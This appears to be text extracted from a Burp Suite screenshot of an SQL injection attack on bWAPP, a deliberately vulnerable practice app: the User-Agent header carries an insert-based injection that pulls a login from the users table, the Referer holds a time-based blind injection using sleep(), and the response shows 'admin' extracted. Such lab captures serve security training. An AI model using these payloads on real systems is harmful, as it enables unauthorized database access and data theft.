 Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 111', (select login from users limit 1 offset 2)); #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Render \n Actions
94
95 </tr>
96
97 <tr height="40">
98
99 <td align="center">
2021-01-09 09:20:34
</td>
100 <td align="center">
admin
</td>
101 <td>
111
</td>
102
103 </tr>
104
105 </table>
106
107 </div>